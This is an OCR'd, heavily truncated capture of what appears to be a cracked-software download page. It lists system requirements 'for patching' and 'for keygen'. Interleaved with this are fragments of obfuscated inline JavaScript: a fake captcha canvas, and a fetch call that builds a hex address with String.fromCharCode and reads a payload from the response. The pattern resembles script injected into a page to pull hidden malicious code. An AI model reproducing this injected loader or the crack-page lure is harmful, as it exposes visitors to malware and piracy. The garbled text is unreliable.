
Raahl Sharma`
July 8, 2026
Uncategorized
🖹 HASH-SUM:
ddbef8d8b5a9338874442742
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,9
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
1 GHz CPU for patching
RAM:
4 GB for keygen
Disk space:
64 GB for patching